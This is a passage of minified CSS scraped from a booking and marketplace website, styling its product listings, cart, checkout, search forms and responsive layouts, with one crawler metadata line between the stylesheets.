img{max-height:400px}.footer.content .links{display:flex;padding:0;justify-content:space-evenly}.footer.content .links li{width:33%;text-align:center}.page-footer{margin-top:40px}.page-products .products{margin:auto;text-align:center}.page-products .product-item-info{margin:auto}.page-products .product-item-info .price-box{text-align:left;margin-left:5%}.page-products .product-item-info .product-size{position:absolute;top:-32px;right:10px}.page-products .product-item-info .product-item-description{text-align:left}.product-add-form .product-options-wrapper .field .control{width:100%}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:0}.modal-popup .modal-inner-wrap{width:30%}#home_page_search{display:flex;justify-content:center}.panels-anytime{width:75%}.panels-anytime .datarangeinput{display:flex}.panels-anytime .datarangeinput input{display:inline-block}.panels-anytime .date_input,.panels-anytime .guests{display:flex;margin:5px}.panels-anytime .date_input input,.panels-anytime .guests input{width:100%}.panels-anytime .input_wrapper{flex:auto;padding:10px 0 10px 12px;width:100%;border:1px solid #dbdbdb;border-radius:0;margin-right:10px}.panels-anytime input{width:auto}#checkin_search{flex:inherit;margin-top:3px}#checkin_search button{padding:15px;border-radius:30px;margin:0}#checkin_search span{font-size:2rem;font-weight:600}.ckbox label{font-size:inherit}#fromh2,.catalog-product-view #sidebar.sticky .price-calculate h2{background:#86bd42}#sidebar.sticky .inside{bottom:-40px}.check-in-out-section input{font-size:1.4rem}.catalog-product-view aside .right-form-section{display:none}.catalog-product-view aside.sticky{width:22%}.catalog-product-view aside.sticky .right-form-section{display:block}.catalog-product-view .banner .first_row_gallery:first-child{display:block}.catalog-product-view .banner{height:45vw}.catalog-product-view .lising-details.property-space h5,.catalog-product-view .property,.catalog-product-view .value_description,.catalog-product-view .left-cnt-listing-details,.catalog-product-view .left-cnt-listing-details p,.catalog-product-view .left-cnt-listing-details p span{text-align:left;font-size:1.5rem;float:none}.catalog-product-view .space-list{margin:0}.page-header .panel.wrapper .switcher .options ul.dropdown{right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:10px;right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:9px;right:auto}.airhotels-listing-search #map{min-width:30%;height:70%}.airhotels-listing-search .searchmainpage_1{padding:75px 0 10px 20px;top:32px}.catalog-product-view .page.messages{left:10%;width:80%;z-index:898}.block-minicart .items-total,.block-minicart .subtotal,.block-minicart .block-content>.actions{line-height:30px}.minicart-items .product-item-pricing{display:inline-block}.minicart-wrapper .product .actions{display:inline-block;margin:0 0 0 10%;float:none}.minicart-items .product-item{padding:0 10px}.minicart-wrapper .minicart-widgets{margin:0}.product-item-details .content{text-align:left}.minicart-items .product-item-details .product .options.list dt,.minicart-items .product-item-details .product .options.list dd{clear:both;float:none}.listing-filters .show_filter{font-weight:600}.advanced-mapsearch{padding-top:0;position:relative}.searchform-container{margin-top:40px}.minicart-items .product-item:not(:first-child){padding-top:15px}.catalog-product-view #formhide{float:none}.cms-no-route #maincontent .columns{font-size:1.2rem}.header.panel>.header.links>.authorization-link:after{display:none}.breadcrumbs .item.category199,.breadcrumbs .item.category200,.breadcrumbs .item.category201,.breadcrumbs .item.category202,.breadcrumbs .item.category204,.breadcrumbs .item.category205,.breadcrumbs .item.category206,.breadcrumbs .item.category321,.breadcrumbs .item.category322,.breadcrumbs .item.category209,.breadcrumbs .item.category210,.breadcrumbs .item.category211,.breadcrumbs .item.category212,.breadcrumbs .item.category213,.breadcrumbs .item.category214,.breadcrumbs .item.category215,.breadcrumbs .item.category216,.breadcrumbs .item.category217,.breadcrumbs .item.category218,.breadcrumbs .item.category219,.breadcrumbs .item.category220,.breadcrumbs .item.category221,.breadcrumbs .item.category222,.breadcrumbs .item.category223{display:none}.category-chef.catalog-category-view .product-item-info .price-box{text-align:center;margin:0}}@media (min-width:1024px){.modal-header{width:-webkit-fill-available;position:relative;padding:3rem 0 0}.cart-summary table.totals tr{display:table-row;clear:both}.cart-summary table.totals td{float:none}.cart-totals .grand .amount{border:0}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.8rem}.cart.table-wrapper .product-item-name{font-size:1.5rem}.page-header .panel.wrapper .panel.header .header.links{right:100px}.content.home_block h1{font-size:2.6rem}.home_block{padding:0 80px;font-size:2rem}.home_block h1{margin-top:40px}.home_block .row{display:flex;align-items:center}}section.full_view{min-height:50vh;flex-direction:column;box-sizing:border-box;display:flex;place-content:stretch center;align-items:stretch}.page-layout-checkout #maincontent{padding-top:0}.page-layout-checkout .opc-wrapper{margin:20px 0 0}.table-checkout-shipping-method tbody tr td.col-method:first-child{flex:auto 0 0}.table-checkout-shipping-method tbody tr td.col-method{flex:2 0 0}.table-checkout-shipping-method tbody tr td.col-carrier,.table-checkout-shipping-method tbody tr td.col-description{display:none !important}.block-authentication .block-title{font-size:2.4rem;text-align:center}.block-authentication .block-title strong{font-weight:600}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:3rem;border:0}.modal-popup .modal-inner-wrap{border-radius:60px}.navigation li.level0{display:none}.nav-sections li.nav-1{display:block}li.level1.ui-menu-item.ui-state-disabled{font-weight:600;display:block;line-height:inherit;padding:8px 20px;border-top:#979797 3px solid}.white_button_container{justify-content:center;display:flex}.white_button_container .white_button{margin:10px}.main_img .info{justify-content:center}.main_img .info h2,.main_img .info h5{text-align:center}.category-chef.catalog-category-view .product-custom-option,.category-chef.catalog-category-view .product-item-actions .actions-secondary{display:none}.category-chef.catalog-category-view .product.description.product-item-description{margin:0}.fondo_botones{background:url("/media/Chefs/fondo_chefs_4.jpg");text-align:center}.category-chef.catalog-category-view .product-item-name>a{min-height:18px}.footer.content .links>li{display:list-item}#switcher-city{position:absolute;left:50%;width:200px;margin-left:-100px;text-align:center;font-size:14px;height:40px;cursor:pointer}#switcher-city>div{height:40px}#switcher-city-trigger strong{display:block;height:40px;font-weight:400;overflow:hidden}#switcher-city-trigger i{font-size:1rem;margin-left:5px}#switcher-city .options .action.toggle:after{display:none}#switcher-city .options ul.dropdown{left:0;right:auto;text-align:left}#switcher-city .options ul.dropdown:before,#switcher-city .options ul.dropdown:after{left:10px;right:auto}#modalEncuesta{font-size:1.3em;color:#000}.modalEncuesta .modal-header{display:none}#modalEncuesta a{text-decoration:none}#modalEncuesta .row{margin:0}#modalEncuesta img.logo{margin:0 auto 20px;float:none;width:75%}#modalEncuesta button.submit{color:#fff;background:#efa901;border:0;display:block;margin:auto;padding:10px;border-radius:10px}.stripe-icon-container{padding:0 10px}.notice span{font-size:1.8rem;float:right;margin:10px 0 8px 10px}.notice img{width:auto;height:32px;margin:7px 0}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{color:#000}.cart.table-wrapper .actions-toolbar{bottom:10px}.product-image-wrapper{padding-bottom:90% !important;margin-top:10%}.home_logo{margin:0 auto 10px auto;display:block}.page-products .product-item-info{margin:auto}.rest_info .rest_name{font-weight:600;margin-bottom:5px}.rest_info .categoria{font-style:italic}form.homesearch{text-align:center}form.homesearch .block-search-home{z-index:4;margin-bottom:0;margin-top:5px;display:inline-block}form.homesearch .block-search-home .block-content{margin-bottom:0}form.homesearch .block-search-home .control{border:0;margin:0;padding:0}form.homesearch .block-search-home input[type=text]{height:5rem;line-height:5rem;border:2px solid #000;border-radius:30px;padding:0 25px}form.homesearch div.actions{display:inline-block}form.homesearch div.actions button.action{height:5rem;width:5rem;border-radius:5rem;box-shadow:none;background-color:#eca707;color:#fff;margin-left:10px}form.homesearch div.actions button.action:hover{background-color:#f18200}button,button.action,a.action.primary{-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary){-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary):active{-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}.product-item .tocart{font-size:1.2rem;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.panal_home svg a{fill:#fff}.panal_home svg a:hover{opacity:.6;text-decoration:none;fill:#f9faf9}.panal_home svg text{font-size:25px;font-weight:400;line-height:20px}.panal_home svg text.icon{font-size:60px}.panal_home{display:block;margin:50px auto;z-index:10}.search_title{font-size:18px;font-weight:300;font-family:'Mont';color:#eca707}.footer.content .links a{font-weight:bolder;text-transform:uppercase}.page-footer .socials{text-align:center;font-size:1.6em}.cat_group{font-family:'Mont';color:#eca707}.categories_grc h4{text-align:left;font-size:1.4rem;font-weight:400}.view_more{float:right;font-size:1.6rem;margin:0}.categories_grc .cat_title{color:#000;text-align:center}.page-layout-1column .categories_grc .products-grid{margin-bottom:4rem}.sparsh_product_inquiry_link{margin:auto !important;display:block !important}.page-title-wrapper{text-align:center}.actions-primary{height:35px;display:inline-block}#checkin_search{max-width:10%}.input_wrapper{border:2px solid #000;padding:3px;border-radius:5px}.input_wrapper.date:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f133'}.input_wrapper.guest:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f234'}.date_input{width:60%;display:inline-block}.datarangeinput .input_wrapper{display:inline-block;height:27px}.datarangeinput input,.datarangeinput input[type=number]{background-color:#fff;width:50px;color:#000;border:0;height:auto}.accomodations .block-title{margin:0;font-family:'Mont';color:#eca707;font-size:18px;vertical-align:middle}.accomodations .product-item:last-child,.accomodations .product-item-inner{display:none}.searchform-container .advance_date .room_type:before,.searchform-container .airhotels-category-type .category-label:before,.searchform-container #pricerange .price_type:before,.searchform-container .show_filter:before{top:17px}.searchform-container .advance_date .room_type,.searchform-container .airhotels-category-type .category-label,.searchform-container #pricerange .price_type,.searchform-container .show_filter{font-size:1.5rem}.searchform-container .advance_date .room_type:after,.searchform-container .airhotels-category-type .category-label:after,.searchform-container #pricerange .price_type:after,.searchform-container .show_filter:after{top:19px}.airhotels-listing-search .popular_price{float:none}.airhotels-listing-search .popular_price span.price-tag-price{font-size:1.5rem}.airhotels-listing-search .search-result-container p{font-size:1rem}.categories_grc .actions-primary{display:block}.product-item-details strong{display:block;text-align:center}.product-item-name>a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.page-products .product-item-info .product-item-description{display:none}.actions-secondary.product-item-inner{border:0;box-shadow:none;text-align:right;width:100%;background:0 0}.actions-secondary.product-item-inner span{display:none}.product-item .tocart{margin-left:0 !important}.input-text.qty.form-control{width:35px;text-align:center;margin-right:0;margin-bottom:0;float:right}.bee{width:1em;height:1em;background-color:#000;-webkit-mask-image:url('/media/BeeLocal/iconoabeja.svg');mask-image:url('/media/BeeLocal/iconoabeja.svg');-webkit-mask-size:contain;mask-size:contain;display:inline-block;margin-right:5px}div.home{padding-top:1em}.home p{text-align:justify;margin:0 2rem 1.8rem !important}.page-products .columns{padding:0}.page-products .products{margin:0}.product-info-main{position:relative}.category-chef .page-title-wrapper,.cms-landing-page .page-title-wrapper,.category-playa .page-title-wrapper,.category-tulum .page-title-wrapper,.category-cancun .page-title-wrapper,.category-beta .page-title-wrapper,.category-new-services .page-title-wrapper,.category-nuevos-servicios .page-title-wrapper,.category-bartender-waiter .page-title-wrapper,.category-playa .breadcrumbs,.category-tulum .breadcrumbs,.category-cancun .breadcrumbs{display:none}.breadcrumbs{display:none}.category-chef .page-title-wrapper.product,.cms-landing-page .page-title-wrapper.product,.category-playa .page-title-wrapper.product,.category-tulum .page-title-wrapper.product,.category-cancun .page-title-wrapper.product,.category-bartender-waiter .page-title-wrapper.product{display:inherit}.category_list{overflow-x:auto;overflow-y:hidden;white-space:nowrap;text-align:center}.category_list li.category_item{display:inline-block;margin:5px}.columns .column.main{padding-bottom:10px}#ventajas_table summary>i{float:right;margin-right:20px}#ventajas_table summary:hover{background-color:#f9faf9}.opc-summary-wrapper .modal-inner-wrap{width:auto !important}.menu_title{font-weight:700}.menu_desc{display:block}.menu_home a:before,.menu_my_account a:before,.menu_list a:before,.menu_checkout a:before{font-family:'icomoon';display:inline-block;-webkit-font-smoothing:antialiased;margin-right:10px}.action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:80px;font-size:28px}.menu_home a:before{content:'\e903'}.menu_my_account a:before{content:'\e971'}.menu_list a:before{content:'\e944'}.menu_checkout a:before{content:'\e93f'}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block}}.minicart-wrapper .action.close:before{color:#000;margin:5px}.product-size-select{width:auto;padding-right:15px;position:absolute;top:-38px;right:10px;border:0;color:#eca707}.input-text.product-custom-option{margin-top:4px}.product.description.product-item-description .action.more{display:none}.sparsh-product-inquiry-popup-modal>h2,.sparsh-product-inquiry-popup-modal>h3{font-weight:700;color:#86bd42}.minicart-items-wrapper{border:0}.notify{font-size:x-small}.minicart-items .action.edit:before,.minicart-items .action.delete:before{color:#000}.message{z-index:100}.chef_link a{width:45%;cursor:pointer;display:inline-block;padding:2%}.chef_service_more{padding:10px 0}.chef_service_intro,.chef_service_more{text-align:center}.menu_chef,.menu_chef ul{list-style:none}.product.info.detailed,.product.data.items{margin:0}body.category-chef .categories_grc,body.category-bartender-waiter .categories_grc,body.category-beta .categories_grc,.product-options-bottom .rewardpoints-product-point-text{display:none}.modal-slide .action-close{margin:35px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{color:#000}.search-autocomplete{color:#000}.product.data.items>.item.title>.switch{border:0}.slidecontainer{width:100%;padding-top:10px}.slider{-webkit-appearance:none;appearance:none;width:100%;height:15px;border-radius:5px;background:#d3d3d3;outline:none;opacity:.7;-webkit-transition:.2s;transition:opacity .2s}.slider:hover{opacity:1}.slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.tip_section{padding:0 4%;box-sizing:border-box}.actions .primary a:hover{text-decoration:none}.form.methods-shipping select.select{line-height:normal}.cart.table-wrapper .col.qty .input-text{width:45px}.cart.table-wrapper .product-image-wrapper{margin:0 !important}.category-chef .extra-title,.category-tulum .extra-title,.category-playa .extra-title,.category-cancun .extra-title,.category-beta .extra-title,.category-bartender-waiter .extra-title{display:none}.grc-modal header{height:5px}.grc-modal .cat_title{color:#000;text-align:center}.grc-modal .cat_group,.grc-modal .product-items{text-align:center}.checkout-cart-index #block-shipping{display:none}.acc_intro{margin:40px 0;font-size:2rem}.acc_intro h1{font-size:2.6rem;color:#86bd42}.accomodations .price{color:#86bd42}.panel.header .currency.switcher-currency{display:none}.bg{filter:blur(4px);-webkit-filter:blur(4px);background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none !important;border:0}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row !important}tr.grand.totals,tr.totals-tax-summary{border-top:1px solid #ccc}.block-collapsible-nav-content .nav.item{display:block;width:100%;text-align:left}.account .page-main .block-title{margin:25px 0}#maincontent{padding-top:20px}.custom-checkout-payment-message,.amasty-deliverydate-comment{border:solid 1px #eca707;padding:15px 20px;border-radius:10px}.amasty-deliverydate-comment{margin-bottom:20px;display:block}.cms-faq.cms-page-view ul li{font-size:1.4rem;font-style:normal}.summary{font-weight:600}main .link,.link a{color:#000;text-decoration:underline}table.totals tr.totals.fee{display:none}.ui-datepicker-week-col{display:none}.messages{position:fixed;z-index:99}.depositmessage img{border-radius:10px}.checkout-cart-index .depositmessage{display:none}.cart-summary .checkout-methods-items .depositmessage{display:block}.center{text-align:center}.payment-method .payment-icon,.payment-method .action-help{display:none}.legacy_message{text-align:center;color:#eca707;background-color:#f4f4f4}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#eca707}.checkout-onepage-success .block,.checkout-onepage-success .order-items{display:none}.page-header .panel.wrapper .panel.header{background-color:#9abe2d;max-width:100%}.beelocal_menu{display:none}.extra_header{display:none}.page-header .panel.wrapper{background-color:#f18200}.bg.bg_loqsea{background-image:url(/media/loQsea/bg.jpg)}.extra_header,.loqsea_menu{display:none !important}.action.primary,.action-primary{background:#eca707;border:1px solid #eca707}.actions-primary{display:block;height:auto}.actions-primary form{margin-bottom:0}.product-item .tocart{float:left}.panal_home.landing a.tour-restaurant text:last-child{font-size:23px}.product-item-actions{position:relative}.product-item-actions .actions-secondary{position:absolute;right:0}.welcome-lqs.shepherd-has-title .shepherd-content .shepherd-header{background:#9abe2d}.welcome-lqs .shepherd-title{color:#fff;font-size:2.2rem;display:block}.welcome-lqs .shepherd-button{background:#eca707;color:#fff}.welcome-lqs .shepherd-button:not(:disabled):hover{background:#f18200}.welcome-lqs .shepherd-button.shepherd-button-secondary:not(:disabled):hover{color:rgba(255,255,255,.75)}.welcome-lqs button.shepherd-cancel-icon:hover{background:inherit;border:inherit}.welcome-lqs .shepherd-button.shepherd-button-secondary{background:#f1f2f3;color:#000}.welcome-lqs .shepherd-text{font-size:1.4rem}.bg.bg2,.bg.bg4{filter:blur(4px);-webkit-filter:blur(4px)}@media (min-width:768px){.bg.bg2,.bg.bg4{margin-top:70px}header.page-header{top:0}.page-header .panel.wrapper .panel.header{padding:0 20px}header.checkout-header .home_logo{margin-top:0}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#fff}.bg{height:470px;width:100vw;top:175px;left:0;background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute;filter:none}.panal_home.landing svg text{font-size:25px}.panal_home.landing svg text.icon{font-size:60px}.home_logo{margin:20px auto 10px auto;max-width:330px}.product-item-actions .actions-secondary{top:-275px}}@media only screen and (max-width:767px){.block-search .label.active+.control input{top:35px}header.checkout-header .home_logo{height:45px;margin:1px 10px}.bg{top:350px}.category-chef .bg,.category-bartender-waiter .bg{top:200px;height:75vw}.panal_home.landing svg text{font-size:28px}.panal_home.landing svg text.icon{font-size:60px}.input-text.qty.form-control{margin-left:15px}.product-item-actions .actions-secondary{top:-6px}.page-header div.panel.wrapper,.page-header div.panel.wrapper .panel.header{height:50px}.bg.bg_loqsea{display:none}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{height:200px;margin:40px auto}.cms_home .block-search{display:none}}body._has-modal{overflow:hidden;position:fixed}.modal-popup .modal-inner-wrap{min-width:25% !important}.sparsh_product_inquiry_fieldset{margin:0 !important}.sparsh_product_inquiry_button .add-to-cart-disable{float:none;margin-top:0}a.sparsh_product_inquiry_link{line-height:2.2rem;padding:14px 17px !important;font-size:1.8rem !important;text-align:center;width:49%}#sparsh_product_inquiry_submit{padding:14px 17px !important;font-size:1.8rem !important}@media (max-width:767px){a.sparsh_product_inquiry_link{width:100%}.modal-popup.modal-slide{width:90%;left:5%;top:5%}}

--- FILE ---
content_type: text/css
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/print.min.css
body_size: 8661
content:
body{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:2rem;font-weight:600;text-align:center}h1{font-size:3rem;line-height:1.2;letter-spacing:0}h2{font-size:2.4rem;line-height:1.25;letter-spacing:0}h3{font-size:2rem;line-height:1.3;letter-spacing:0}h4{font-size:1.8rem;line-height:1.35;letter-spacing:0}h5{font-size:1.5rem;line-height:1.5;letter-spacing:0}h6{font-size:1.2rem;line-height:1.6;letter-spacing:0}p{margin-top:0}.orange{color:#eca707}.green{color:#86bd42}.black{color:#000}.white{color:#fff}.light-grey{color:#fbffff}.extra-big{font-size:10rem}.bold{font-weight:700}a,.alink,a:visited{color:#86bd42;text-decoration:none}a:hover{color:#69bd42;cursor:pointer}.content{text-align:center;font-size:1.4rem}.content h1{margin-top:2rem;color:#86bd42}@media (min-width:350px){.datarangeinput input{margin:5px 0 5px 10px}}@media (max-width:350px){.datarangeinput input{margin:5px 0}h2{font-size:1.8rem}.content h1{font-size:1.8rem}.cat_group{font-size:1.8rem;line-height:1.8rem}}@media (max-width:540px){.input_wrapper:before{display:none}.products.list.items.product-items .item.product.product-item{width:49%}.products.list.items.product-items .item.product.product-item:nth-child(2n){margin-left:2%}h2{font-size:2rem}.content h1{font-size:2rem}.panal_home{width:100%}}@media (max-width:639px){.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:10px 0 10px}}@media only screen and (max-width:767px){.product-item .price-box{margin:10px 0}.airhotels-listing-search .filter-apply-btn button{width:80%;line-height:2.8rem;display:block;margin:auto}.airhotels-listing-search .filter-apply-btn{bottom:50%}.account .page-main .page-title-wrapper{margin-top:50px}.account .page-main .nav{display:inline-flex}.page-products .product-item-info,.actions-primary form{position:relative}.product-item-inner .product-item-actions{position:inherit}.switcher-currency,.nav-sections .switcher .label.switcher-label{display:none}.page-product-grouped .box-tocart{display:inline-block}.page-product-grouped .box-tocart .actions{width:100%}.minicart-wrapper .block-minicart{right:5px}.product.details.product-item-details{padding:0 10px}#formhide .action.tocart.primary{width:100%}.cart-products-toolbar .toolbar-amount{margin:15px 0}.account .page-main,.cms-privacy-policy .page-main{padding-top:62px}.block-collapsible-nav{top:0}.block-collapsible-nav .item{width:100%}.block-collapsible-nav .item .delimiter{width:100%}#my-rewardpoints-table{position:relative}#my-rewardpoints-table th{display:block}#my-rewardpoints-table tbody{position:absolute;left:55%;top:0}#my-rewardpoints-table tbody td{display:block;border-bottom:1px solid}.messages{left:0;top:100px;width:100%}.product-item-name{text-align:center}.product-item-name>a{-webkit-line-clamp:1 !important;text-align:center}.product-size{margin:5px 0}.custom-options .product-size{position:absolute;top:-31px;right:10px}.actions-secondary.product-item-inner{display:none}button.action.primary.checkout{margin:20px 15px 0;text-align:center;width:-webkit-fill-available;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.page-main .block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_mob{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_desk{display:none}.main_img{max-height:180px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:1.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;margin-top:10px;margin-left:-7px}.home_img .row.chefs .white_button,.main_img .row.chefs .white_button{margin:0 0 0 -50px !important}.home_img .row.chefs p,.main_img .row.chefs p{margin-bottom:5px}.home_img h2,.main_img h2{font-family:Mont;font-size:1.4rem;text-align:left}.home_img h5,.main_img h5{font-family:Opensans;font-size:1.2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;font-size:8rem;line-height:8rem;margin:10px}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem;padding:5px}.home_img .white_button,.main_img .white_button{margin:-50px auto 20px;border-radius:20px;font-size:1rem;width:auto;padding:5px 10px;background-color:#fff}.bg{height:400px;width:100%;top:270px;left:0}.category-chef .bg,.category-bartender-waiter .bg{top:220px}.bg.bg1{background-image:url(/media/BeeLocal/bg_mob.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1_mob.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2_mob.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3_mob.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4_mob.jpg)}.block-search{float:right;margin:0;line-height:50px;height:50px}ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all{display:flex;flex-direction:column}.nav-sections-items{padding:40px 0}.nav-sections-item-title{display:none !important}.nav-sections-item-content{margin-top:0;display:block !important;padding:0;clear:both}li.level0.nav-4.last.level-top.ui-menu-item{display:none}.home-link{font-size:1.6rem;font-weight:700;order:-1;display:block}.search-autocomplete{top:133px;left:0;width:100%}.extra_header{display:block;background-color:#f18200;text-align:center;line-height:1.4rem;margin-top:0;padding:5px;font-size:1.2rem;height:50px}form.minisearch{margin:0}.nav-sections{color:#575757}.page-header{background-color:#86bd42;color:#fff;margin-bottom:0}.page-header .panel.wrapper{background-color:#86bd42;color:#fff;height:100px;line-height:50px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:50px}.page-header .panel.wrapper .nav-toggle{top:inherit}.page-header .panel.wrapper .panel.header{padding:0}.page-header .panel.wrapper .panel.header .switcher-language{display:block;margin:0 10px 0 20px}.page-header .ui-dialog,.page-header .switcher-dropdown{color:#333;line-height:1.6}.airhotels-listing-search .page-title-wrapper.clearfix{display:none}.airhotels-listing-search .mob_show_filter{margin-top:0}#switcher-city{display:block}.home_logo{max-width:70%}.page-layout-1column .categories_grc .products-grid .product-item{width:32%;white-space:normal}.page-layout-1column .categories_grc .products-grid .product-item img{max-height:120px}.page-layout-1column .categories_grc .products-grid .product-item .cat_title{margin-top:3px}.column.main{padding-top:20px}.panal_home{width:90%}.panal_home svg text{font-size:27px}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:80%;margin:100px auto;z-index:10;position:relative;height:300px}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:46px}.minicart-wrapper{margin:0 0 0 20px;clear:left;padding-right:10px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:50px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#eca707;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.page-layout-checkout .minicart-wrapper{clear:none}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:80px}.header.links li:last-child{display:none}.nav-sections .header.links li.greet.welcome{display:none}.nav-sections .header.links li.link.authorization-link{display:block !important}.cart.table-wrapper .col.price{width:auto}.restaurants .row{display:flex;margin-bottom:20px}.rest_img{width:45%}.rest_info{width:50%;margin-left:5%}.fieldset .field.qty{top:0;display:inline-block;margin:0;padding-top:12px}.fieldset .field.qty .control{display:inline-block}.fieldset .actions{display:inline-block;position:absolute;right:0;width:50%}.column.main .row{padding:0 0 1em}.column.main .table-checkout-shipping-method tr.row{padding:0}.checkout-header{margin:-20px -15px 10px;padding:1px 0 2px;height:50px}header.checkout-header .home_logo{height:30px;margin:10px}.crossell-product{display:flex;justify-content:space-between;margin:0 0 40px}.crossell-product a{max-width:40%}.crossell-product .product-info{max-width:60%;margin:auto;padding:0 0 0 15px}.crossell-product .product-item-link{color:#000}#home_page_search{text-align:center}#home_page_search .panels-anytime{display:inline-block;max-width:91%;padding:0;margin:0}#home_page_search .actions{display:inline-block}#checkin_search button{padding:6px;margin:0;border-radius:20px}.advanced-mapsearch{padding-top:27px;position:relative}.datarangeinput select{max-width:77%;margin-bottom:10px}.datarangeinput .date_input{width:51%;margin:10px 0}.datarangeinput .guests{display:inline-block}.datarangeinput .guests input[type=number]{padding:0;text-align:center}.filter.active .filter-title strong{position:absolute}.filter-title strong{position:inherit;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;font-weight:600;padding:5px 15px}.navigation .parent.level1>a{display:block;text-decoration:none;position:relative}.navigation .parent.level1>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;right:7px;top:10px}.navigation .parent.level1>a.ui-state-active:after{content:'\e621'}.navigation .level0>.level1{font-weight:300}}@media (min-width:768px){.cms-home.cms-index-index #search_mini_form{display:none}.block-authentication .block-title{font-size:2rem}.messages{margin-left:-250px;left:50%;width:500px;top:120px}.table-checkout-shipping-method{width:100%}.checkout-cart-index button.action.primary.checkout{display:none}.cart-summary .checkout-methods-items .action.primary.checkout{display:block}.home_logo{max-width:400px}.page-main 